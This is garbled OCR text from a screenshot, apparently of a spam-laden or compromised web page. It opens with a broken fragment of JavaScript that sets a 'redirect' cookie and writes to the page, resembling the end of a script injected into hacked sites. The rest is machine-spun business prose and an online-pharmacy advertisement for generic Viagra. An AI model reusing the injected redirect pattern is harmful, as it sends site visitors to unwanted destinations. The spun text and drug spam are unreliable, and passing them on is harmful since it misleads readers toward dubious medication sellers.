
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Start up and Try to make Any sort of Enterprise Flourish
using Ideal Abilities
Increased management associated with a business is usually to
utilize the particular wonderful minds for the purpose. The idea is
continually cleverer to be able to get the exact knowledge...
Safe Buy 50 mg Viagra generic. Discount Online Pharmacy
Us
Follow this link to Order Generic Viagra (Sildenafil Citrate) NOW!
Generic Viagra Rating 4.7 stars, based on 213 comments Price from
$0.36 Per pill Where To Order Online Viagra HollandBuy...
Top Antivirus Software — Assessed And As opposed